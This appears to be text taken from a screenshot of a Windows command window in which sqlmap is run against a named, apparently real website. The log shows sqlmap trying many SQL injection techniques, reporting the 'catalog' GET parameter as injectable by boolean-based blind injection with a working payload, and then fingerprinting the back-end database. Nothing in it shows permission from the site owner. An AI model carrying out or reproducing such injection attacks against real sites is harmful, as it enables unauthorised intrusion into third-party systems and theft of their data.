 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.langxingdz.com/produ...
[21:58:48] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[21:58:57] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[21:59:07] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[21:59:18] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[21:59:23] [INFO] testing 'Oracle AND time-based blind'
[21:59:30] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[22:01:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:03:08] [WARNING] GET parameter 'type' is not injectable
sqlmap identified the following injection points with a total of 317 HTTP(s) req
uests:
---
Place: GET
Parameter: catalog
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: catalog=1 AND 2734=2734&type=34
---
[22:03:08] [INFO] testing MySQL
[22:03:10] [WARNING] the back-end DBMS is not MySQL
[22:03:10] [INFO] testing Oracle
[22:03:12] [WARNING] the back-end DBMS is not Oracle
[22:03:12] [INFO] testing PostgreSQL
[22:03:13] [WARNING] the back-end DBMS is not PostgreSQL
[22:03:13] [INFO] testing Microsoft SQL Server
[22:03:15] [WARNING] the back-end DBMS is not Microsoft SQL Server